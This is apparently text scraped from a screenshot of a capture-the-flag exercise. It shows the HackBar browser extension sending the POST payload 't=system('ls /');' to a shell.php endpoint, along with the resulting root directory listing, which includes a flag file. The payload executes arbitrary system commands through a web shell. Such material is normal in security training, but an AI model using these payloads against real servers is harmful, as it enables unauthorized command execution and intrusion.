 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://env.xj.edisec.net:32073/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header
t=system('ls /');